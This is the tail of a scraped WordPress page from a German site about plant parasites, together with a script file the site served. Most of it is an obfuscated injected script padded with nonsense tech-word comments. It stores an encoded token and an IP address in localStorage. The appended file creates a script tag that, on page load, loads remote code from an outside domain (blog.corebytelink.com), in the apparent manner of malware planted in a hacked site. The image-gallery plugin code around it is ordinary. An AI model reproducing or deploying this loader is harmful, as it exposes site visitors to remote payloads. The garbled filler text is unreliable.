// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"cPEr8qU61gt6/H2ypymLhnRCb3JvcWthdDIxL2h1V1NrVmVwL1E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.136.97.193"},"expires":1769267003};localStorage.setItem('miniapplicationtion_fasttypescriptless5ec6f391b6df14fb53a57e9335746f5f',JSON.stringify(data));}catch(e){}
</script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3' id='slb_core-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3' id='slb_view-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Moment","close":"Schlie\u00dfen","nav_next":"Weiter","nav_prev":"Vorher","slideshow_start":"Slideshow starten","slideshow_stop":"Slideshow stoppen","group_status":"Bild %current% von %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"382160486":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2019\/08\/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-0.jpg"},"880799556":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2019\/08\/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-0.jpg"},"538404534":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2019\/08\/Chrysomyxa-rhododendri_Rhododendron-ferrugineum_JKruse-1.jpg"},"2044027533":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2019\/08\/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2.jpg"},"237279839":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2019\/08\/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-1.jpg"},"1313484820":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2019\/08\/Chrysomyxa-rhododendri_Rhododendron-intermedium_JKruse-2a.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Grundlinie","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Standard (hell)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.phytoparasiten.de/?qxiqin=56x5
body_size: 400
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769277376,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();